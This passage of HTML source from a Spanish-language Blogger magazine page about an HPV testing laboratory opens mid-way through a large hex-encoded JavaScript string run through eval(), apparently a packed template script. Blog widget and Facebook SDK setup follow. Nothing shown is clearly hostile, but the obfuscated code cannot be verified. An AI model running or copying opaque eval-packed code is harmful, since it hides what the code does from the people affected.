62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VW2dvRwP3XbzBszgEGKlhQxLw6A:1768665772814';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2022/06/control-lab.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2022/06/control-lab.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2022/06/control-lab.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/7932822702604253151/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '7932822702604253151', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s72-c/lab%201.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg', 'pageName': 'CONTROL - LAB', 'pageTitle': 'Revista DE PRIMERA MANO: CONTROL - LAB'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CONTROL - LAB', 'description': '... EL PRIMER Y \xdaNICO LABORATORIO DEL A.P.\xa0 con resultados en 24 h de la prueba del HPV Control-Lab  desde\xa0 el a\xf1o 2005 al servicio de la sa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg', 'url': 'https://www.revistadeprimeramano.com/2022/06/control-lab.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7932822702604253151}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAiIDOjAnt3Qurc63kJCpS6cxegtukFeBnQ8Un_GPffVkkKZYtr-5B8rveZ6-Pjufc-vymYMidHKcrJXdxPkz1u5vEA6g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
